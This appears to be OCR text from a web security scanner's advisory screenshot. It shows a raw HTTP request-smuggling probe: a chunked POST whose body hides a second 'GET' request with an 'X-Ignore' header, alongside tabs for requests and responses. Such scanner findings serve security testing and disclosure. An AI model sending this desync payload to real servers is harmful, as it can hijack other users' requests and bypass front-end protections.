 Advisory Request 1 Response 1 Request 2 Response 2 Request 3 Response 3
Pretty Raw Hex \n
1 POST HTTP/1.1
2 Transfer-Encoding: chunked
3 Host:
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Accept-Language: en
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 92
11 Cookie:
12
13 f
14 265xu=x&37but=x
15 0
16
17 GET /jobwwkhhzuufxcva6jakjql9y04tskm8gy4oref3 HTTP/1.1
18 X-Ignore: X
? Search... 1 highlight